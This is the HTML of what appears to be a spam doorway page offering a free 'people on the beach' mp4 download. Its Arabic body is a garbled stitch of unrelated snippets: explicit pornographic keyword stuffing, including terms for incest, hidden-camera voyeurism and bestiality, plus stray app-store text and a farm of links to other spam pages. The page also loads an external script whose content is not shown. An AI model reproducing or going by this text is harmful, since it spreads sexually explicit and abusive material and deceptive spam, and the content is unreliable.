

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kubish46705nom/237647.html
body_size: 3492
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>الناس على الشاطئ mp4 تحميل مجاني [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>الناس على الشاطئ mp4 تحميل مجاني</h1>
<p>مجانا تأثيرات صوتية MP3نزيل صممه: ai＇尔 ، الفئة: تأثيرات صوتية ، تنسيق الملف: MP3 ، حجم الملف: 0.39M ، وقت التحميل: 2017-07-26 الكمال تان العراة السيدات عارية على الشاطئ أنبوب الإباحية الحرة - mp4 إباحية، سكس سكس عربي احلى افلام سكس على البحر فيلم نيك نار من الكس والبزاز الكبيرة على السرير تحميل افلام سكس نار تلتقي الفتاة بالراجل على البحر مرة أخرى. يا حارس الشاطئ كس إلى الفم فتاة فقيرة فيديو مجاني الحمار إلى الفم الداعر مع مولودية و TS فتاة صينية إعطاء ضربة وظيفة ، حافة الحمار ونائب الرئيس في الفم أنبوب الإباحية الحرة - mp4 إباحية، سكس سكس  الكمال تان العراة السيدات عارية على الشاطئ أنبوب الإباحية الحرة - mp4 إباحية، سكس سكس عربي. سكس ساخن على شاطيء البحر والنياك الهائج يفشخ حبيبته نيك قوي في فمها وكسها. سكس بلاكد مترجم | مدربة اللياقة الشابة تبدأ مغامراتها بزبر زنجي ضخم. الزوجة الساخنة جاهزة لزوجها لأنه انتقل  الآلاف من أشرطة الفيديو الاباحية الهواة هنا. سوف تحب هذا الفيديو الإباحية. استمتع بنفسك. فئة الفيديو : سكس محارم. sex videos سكس عربي افلام سكس اجنبى مترجمة عربى xnxxn free sex سكس تركى كبس قضيبه الكبير في طيزي صور زب طوله متر متعاظم حمام هاتف www xhxx comمع الحيوانات.</p>
<h2>مجانا تأثيرات صوتية MP3نزيل صممه: ai＇尔 ، الفئة: تأثيرات صوتية ، تنسيق الملف: MP3 ، حجم الملف: 0.39M ، وقت التحميل: 2017-07-26</h2>
<p>الفتيات العاريات الحقيقية اشتعلت على الكاميرات الخفية أنبوب الإباحية الحرة Mp4 إباحية، سكس سكس عربي مشاهدة أنبوب العربية الجنس وتحميل في 3gpjizz.info</p>
<h3>قم بتنزيل هذا التطبيق من Microsoft Store لـ Windows 10 Mobile، Windows Phone 8.1، Windows Phone 8. قم بمراجعة لقطات الشاشة، وقراءة أحدث تقييمات العملاء، ومقارنة التصنيفات لـ موسيقى للقراءة - موسيقى هادئة. </h3>
<p>عشيق محظوظ الملاعين الساخنة ، فاتنة البرازيلي على الشاطئ أنبوب الإباحية الحرة - mp4 إباحية، سكس سكس عربي كبير الثدي المعلم hardfucked أنبوب الإباحية الحرة - mp4 إباحية، سكس سكس عربي  <h1 style="text-align: center">شفاه كس كبيرة حلق الساخنة عارية في الشاطئ </h1><br><p style="text-align: center">نيك ليبي   <h1 style="text-align: center">حقيقي العامة فعلت ذلك مرة أخرى الشاطئ كام عارية اللص على الشاطئ</h1><br><p style   اطلاق النار المثيرة على الشاطئ حيث يقف العراة الحصول مارس الجنس arab الحصول على مارس الجنس مجانا على الإنترنت في Deluxepornos.com  يا حارس الشاطئ اليابانية الجنس الشرجي مشاهدة أنبوب العربية الجنس وتحميل في Hot-hard-porn.com  يا حارس الشاطئ اليابانية الجنس الشرجي العرب الإباحية مشاهدة على الانترنت في Black-pornstar.com  فاتحة الشات وبتفرج الناس على طيازها المدورين وبتقول احلى كلام مشاهدة فيلم عرب xxx اون لاين Hihitube.com </p>
<h3>سكس على شاطئ البحر فيديو مجاني. تحب ديزي حقًا المص واللعب بألعاب الجنس ، حتى في العطلة على الشاطئ. شاطئ عراة - بيغ تيت بيتش تبا بوف أنبوب الإباحية الحرة - mp4 إباحية، سكس سكس عربي mp4 إباحية</h3>
<p>تقاسم ذهب خاطئ أنبوب الإباحية الحرة Mp4 إباحية، سكس سكس عربي عرب العرب الساخنة مشاهدة اون لاين في Www.wapoz.info Mp4 إباحية، سكس سكس عربي فيديو إباحي مجاني. حار 18 سنة فتاة شقراء القديمة على اشترك من هنا: https://www.youtube.com/channel/UCFIVmDqbK_jnb6kq7I5hluA?sub_confirmation=1الولاد vs البنات . مين إللى يكسب ؟ / 9 مكتبة الكتب تحميل كتب pdf كتب عربية ومترجمة pdf مجانا كتب تنمية بشرية وكتب تاريخ وكتب إسلامية المرأة، الارتداء، الأزرق، ذو أكمام، كوع، أعد، البنية بتصميم، أسرة، أسرة على الشاطئ, تركيب الصورة, امرأة, حذاء png</p>
<h3>فاتحة الشات وبتفرج الناس على طيازها المدورين وبتقول احلى كلام مشاهدة فيلم عرب xxx اون لاين Hihitube.com hihitube.com فاتحة الشات وبتفرج الناس على طيازها المدورين وبتقول احلى كلام فيديو إباحي مجاني</h3>
<p><h1 style="text-align: center">شفاه كس كبيرة حلق الساخنة عارية في الشاطئ </h1><br><p style="text-align: center">نيك ليبي  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://lonxlmh.web.app/8965/53753.html">po</a></li><li><a href="https://enklapengargrpk.web.app/97543/66942.html">po</a></li><li><a href="https://hurmanblirrikmvpi.web.app/14930/36749.html">po</a></li><li><a href="https://enklapengaralxp.web.app/5573/53133.html">po</a></li><li><a href="https://hurmanblirrikzvdw.web.app/13184/17634.html">po</a></li><li><a href="https://affarertshw.web.app/49091/87572.html">po</a></li><li><a href="https://affarerywvh.web.app/23654/62050.html">po</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/887946.html">تحميل النسخة الكاملة zuma deluxe للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/173755.html">بعد غروب الشمس rpg pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/89894.html">Escapists 2 تحميل مجاني android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/844730.html">كيفية تنزيل ملفات ipa على نظام التشغيل mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/837199.html">قم بتنزيل الصور من iphone إلى جهاز الكمبيوتر باستخدام itunes</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/121770.html">قم بتنزيل الملف باستخدام flask</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/645902.html">قم بتنزيل نسخة mp3 من الأغنية من تطبيق موسيقى أمازون</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>